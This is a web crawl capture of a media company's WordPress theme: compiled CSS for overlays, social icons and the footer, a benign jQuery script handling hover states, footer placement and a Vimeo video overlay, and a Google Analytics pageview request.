/* line 907, ../sass/styles.scss */
.overlay-link {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  text-indent: -6000px; }

/* line 917, ../sass/styles.scss */
#bigtext, #bigtextVert {
  text-transform: uppercase; }

/* line 922, ../sass/styles.scss */
#bigtextVert {
  display: none; }

/* line 925, ../sass/styles.scss */
.bigtext > div, .bigtext > p, .bigtext > span {
  line-height: 0.78em;
  margin: 0px;
  overflow: hidden; }

/* line 931, ../sass/styles.scss */
.overlay {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #000;
  z-index: 40;
  display: none; }
  /* line 940, ../sass/styles.scss */
  .overlay .inner-overlay {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    height: 100%; }

/* line 949, ../sass/styles.scss */
.close-overlay {
  position: fixed;
  top: 0px;
  right: 20px;
  font-size: 90px;
  margin: 0px 0 0;
  color: #fff;
  cursor: pointer;
  z-index: 51;
  line-height: 54px;
  display: none; }
  /* line 960, ../sass/styles.scss */
  .showingOverlay .close-overlay {
    display: block; }
  /* line 963, ../sass/styles.scss */
  .admin-bar .close-overlay {
    top: 32px; }
  @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    /* line 949, ../sass/styles.scss */
    .close-overlay {
      font-size: 55px;
      line-height: 35px;
      right: 10px; } }

/* line 974, ../sass/styles.scss */
.social-links {
  position: relative;
  margin: 3px 0 8px;
  padding: 0;
  list-style: none; }
  /* line 979, ../sass/styles.scss */
  .social-links li {
    float: left;
    position: relative;
    width: 28px;
    height: 25px;
    margin: 0 5px 0 0; }
    /* line 985, ../sass/styles.scss */
    .social-links li a {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      text-indent: -6000px;
      background-image: url(../images/social-2x.png);
      background-size: 117px 25px;
      background-repeat: no-repeat;
      -moz-transition-duration: 0.2s;
      -o-transition-duration: 0.2s;
      -webkit-transition-duration: 0.2s;
      transition-duration: 0.2s; }
      /* line 996, ../sass/styles.scss */
      .social-links li a:HOVER {
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
        opacity: 0.8; }
    /* line 1000, ../sass/styles.scss */
    .social-links li.instagram a {
      background-position: 0 0; }
    /* line 1003, ../sass/styles.scss */
    .social-links li.twitter a {
      background-position: -30px 0; }
    /* line 1006, ../sass/styles.scss */
    .social-links li.facebook a {
      background-position: -60px 0; }
    /* line 1009, ../sass/styles.scss */
    .social-links li.tumblr a {
      background-position: -90px 0; }

/* line 1014, ../sass/styles.scss */
footer {
  background-color: #7f99a4;
  color: #FFF;
  height: 206px;
  clear: both; }
  /* line 1019, ../sass/styles.scss */
  .home footer {
    display: none; }
  /* line 1023, ../sass/styles.scss */
  .stick-foot footer {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%; }
  /* line 1030, ../sass/styles.scss */
  footer .footer-inner {
    padding: 20px; }
  /* line 1034, ../sass/styles.scss */
  footer p {
    font-size: 23px;
    line-height: 1;
    margin: 0 6px 0 0;
    letter-spacing: .03em;
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline; }
    /* line 1041, ../sass/styles.scss */
    footer p.copywrite {
      display: block; }
    /* line 1045, ../sass/styles.scss */
    footer p .bold {
      text-transform: uppercase; }
  /* line 1050, ../sass/styles.scss */
  footer a {
    font-size: 23px;
    line-height: 1;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    letter-spacing: .03em;
    text-decoration: none;
    color: inherit;
    text-transform: uppercase;
    vertical-align: top; }
    /* line 1061, ../sass/styles.scss */
    footer a.client-login-link {
      margin: 10px 0 0;
      display: block; }
  @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
    /* line 1014, ../sass/styles.scss */
    footer {
      height: 160px; }
      /* line 1070, ../sass/styles.scss */
      footer .footer-inner {
        padding: 10px; }
      /* line 1074, ../sass/styles.scss */
      footer p, footer a {
        font-size: 18px; }
      /* line 1078, ../sass/styles.scss */
      footer .client-login-link {
        margin: 10px 0 0; } }
  @media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (orientation: portrait) {
    /* line 1084, ../sass/styles.scss */
    footer span {
      display: block;
      margin: 10px 0 0; } }


--- FILE ---
content_type: text/javascript
request_url: http://process-media.com/site/wp-content/themes/process/js/project.js?v=1&ver=4.4.33
body_size: 1316
content:
(function ($) {
	$(document).ready(function(){
		setTimeout(function(){
			$("body").addClass("loaded");
		},4000);

		/*$(".fancybox-media").fancybox({
			openEffect  : 'none',
			closeEffect : 'none',
			helpers : {
				media : {}
			}
		});*/
		

		$(".branded-content-link").hover(function(){
			$(".branded-content-link").addClass("hovered-link");
		},function(){
			$(".branded-content-link").removeClass("hovered-link");
		});
		$(".films-link").hover(function(){
			$(".films-link").addClass("hovered-link");
		},function(){
			$(".films-link").removeClass("hovered-link");
		});
	});

	$(window).load(function(){
		$("body").addClass("loaded");
	});

	$("#header").hover(function(){
		$(this).addClass("headerHover");
	},function(){
		$(this).removeClass("headerHover");
	});

	$(".close-overlay").hover(function(){
		$("#header").addClass("headerHover");
	},function(){

	});

	$(".work-list li,.films-list li").hover(function(){
		$(this).addClass("hovered");
	},function(){
		$(this).removeClass("hovered");
	});

	/*
	if($("body").hasClass("home")) {
		$(document).ready(function(){
			$('#bigtext').bigtext();
		});
		$(window).load(function(){
			$('#bigtext').bigtext();
			setTimeout(function(){
				$('#bigtext').bigtext();
			},2000);
		});
	}
	*/

	if($("body").hasClass("home")){
		$(document).ready(function(){
			inlineHome();
			$(window).resize(inlineHome);
		});
		$(window).load(function(){
			inlineHome();
			setTimeout(function(){
				inlineHome();
			},2000);
		});
	} else {
		$(document).ready(function(){
			footCheck();
			$(window).resize(footCheck);
		});
		$(window).load(function(){
			footCheck();
			setTimeout(function(){
				footCheck();
			},2000);
		});
	}

	function inlineHome(){
		var wX = $(window).width();
		var wY = $(window).height();

		if(wX > wY){
			$("#bigtextVert").hide();
			$("#bigtext").show().bigtext();
		} else {
			$("#bigtext").hide();
			$("#bigtextVert").show().bigtext();
		}
	}

	function footCheck(){
		var wY = $(window).height();
		var tentHeight = $("#main").outerHeight();
		var footHeight = $("footer").height();

		if(wY > (tentHeight + footHeight)){
			$("body").addClass("stick-foot");
		} else {
			$("body").removeClass("stick-foot");
		}
	}

	if($("body").hasClass("page-id-49")){
		//$("#team-1").addClass("active-member").find(".bio-zone").slideDown(200);

		$(".team-member h1").click(function(){
			if($(this).parent().hasClass("active-member")){
				$(this).parent().toggleClass("active-member");
				$(this).parent().find(".bio-zone").stop().slideToggle(200);
////				$(this).parent().find(".bio-zone").stop().slideDown(200);
			} else {
				$(".team-member").removeClass("active-member");
				$(this).parent().addClass("active-member");
				$(".bio-zone").each(function(){
					if($(this).parent().hasClass("active-member")){
						$(this).slideDown(200);
					} else {
						$(this).slideUp(200);
					}
				});
			}
		});
	}

	if($("body").hasClass("page-id-13")){
		var longestLine = 0;
		$("#director-list li:even").addClass("altRow");
		$("#director-list li").each(function(){
			var lineLength = $(this).text().length;
			if(lineLength >= longestLine){
				$(".longestLine").removeClass("longestLine");
				$(this).addClass("longestLine");
			}
		});

		$(document).ready(function(){
			$('.longestLine').bigtext();
		});
		$(window).load(function(){
			$('.longestLine').bigtext();
			setTimeout(function(){
				$('.longestLine').bigtext();
			},2000);
		});
	}

	if($("body").hasClass("single-director")){
		
		$(document).ready(function(){
			$(".director-info h1").bigtext();
		});
		$(window).load(function(){
			$(".director-info h1").bigtext();
			setTimeout(function(){
				$(".director-info h1").bigtext();
			},2000);
		});
	}

	if($("body").hasClass("page-id-31") || $("body").hasClass("single-director")){
		$(document).ready(function(){
			setOverlaySize();
			$(window).resize(setOverlaySize);

			$(".vid-media").click(function(event){
				event.preventDefault();
				var vimeoID = $(this).attr("href").replace("http://vimeo.com/","");
				$(".overlay").fadeIn(300,function(){
					$(".overlay .inner-overlay").html('<iframe src="//player.vimeo.com/video/'+vimeoID+'?title=0&amp;byline=0&amp;portrait=0&amp;color=ec7524&amp;autoplay=1" width="100%" height="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');
				});
				$("body").addClass("showingOverlay");

				//<iframe src="//player.vimeo.com/video/79117300?title=0&amp;byline=0&amp;portrait=0&amp;color=ec7524&amp;autoplay=1" width="500" height="281" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
			});

			$(".close-overlay").click(function(){
				$("body").removeClass("showingOverlay");
				$(".overlay .inner-overlay").html('');
				$(".overlay").fadeOut(300);
			});
		});

		function setOverlaySize(){
			var newSize = $(window).height()-60;
			if($("body").hasClass("admin-bar")){ newSize = newSize - 28; }
			$(".overlay .inner-overlay").css({"height":newSize+"px"});
		}
	}

})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=91503644&t=pageview&_s=1&dl=http%3A%2F%2Fprocess-media.com%2Forder-principen-cheap-ampicillin-order%2F&ul=en-us%40posix&dt=Order%20Principen%20Cheap.%20Ampicillin%20Order%20-%20Process%20Media&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2080799113&gjid=1974460185&cid=1060026215.1769904506&tid=UA-46445935-1&_gid=876921353.1769904506&_r=1&_slc=1&z=1825517695
body_size: -286
content:
2,cG-TR18VT5L4B